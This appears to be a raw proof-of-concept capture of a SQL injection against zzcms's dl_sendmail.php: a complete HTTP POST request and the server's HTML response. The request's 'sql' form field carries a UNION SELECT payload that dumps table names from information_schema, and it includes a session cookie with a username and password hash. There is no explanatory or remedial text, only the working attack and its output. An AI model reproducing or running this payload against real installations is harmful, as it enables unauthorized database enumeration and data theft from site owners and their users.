 POST /dl/dl_sendmail.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 164
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dl/dl.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fd5212713d431ec30af291373f855b1a; UserName=4444;
PassWord=dbc4d84bfcfe2284ba11beffb853a8c4
Connection: close
FileExt=xls&sql=select email from zzcms_dl where id=-1 union select group_concat(distinct
table_name) from information_schema.columns where table_schema=database()#
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 941
<!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/template/red13/style.css" rel="stylesheet" type="text/css">
<title></title>
<script src="/js/msgbox.js" type="text/javascript" language="JavaScript"></script>
</head>
<body>
<div class="main">
<li>0发送到失败</li><br><b>本轮群发5个完成，正在转入下一轮</b><br/><meta
http-equiv="refresh" content="1;url=dl_sendmail.php?n=1">